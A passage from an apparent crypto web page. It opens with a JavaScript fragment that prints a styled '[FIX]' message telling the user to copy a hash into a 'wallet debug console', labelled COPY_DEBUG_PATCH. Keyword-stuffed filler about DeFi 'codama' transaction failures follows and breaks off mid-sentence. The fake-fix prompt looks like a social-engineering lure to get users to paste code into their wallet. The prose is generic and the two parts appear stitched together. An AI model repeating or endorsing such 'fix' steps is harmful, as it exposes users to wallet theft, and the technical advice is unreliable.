
atch required for Invalid token standar
d");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Facing an unexpected technical glitch in the DeFi ecosystem
can be quite annoying for even experienced traders. A
common issue many developers face involves codama
failures during asset transfers. Experts recommend verifying
the contract addresses and gas settings before re-initiating
the process. Many synchronization issues are caused by
latency between the client and the node.
Mismatching chain IDs is a frequent reason why codama
transactions fail . Keep an eye on the official social media
channels for announcements regarding maintenance. Another